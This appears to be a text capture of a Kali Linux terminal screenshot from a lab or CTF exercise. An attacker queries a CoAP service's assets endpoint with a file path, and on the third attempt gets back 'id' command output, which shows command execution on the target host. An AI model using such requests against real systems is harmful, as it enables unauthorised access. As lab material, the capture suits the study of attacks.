 ┌──(root㉿kali)-[/tmp/deploy/fontd]
└─# aiocoap-client "coap://192.168.56.188/assets?file=/tmp/111"
4.04 Not Found
not found
┌──(root㉿kali)-[/tmp/deploy/fontd]
└─# aiocoap-client "coap://192.168.56.188/assets?file=/tmp/111"
4.04 Not Found
not found
┌──(root㉿kali)-[/tmp/deploy/fontd]
└─# aiocoap-client "coap://192.168.56.188/assets?file=/tmp/111"
uid=1000(tonglinggejim0) gid=1000(tonglinggejim0) groups=1000(tonglinggejim0)
┌──(root㉿kali)-[/tmp/deploy/fontd]
└─#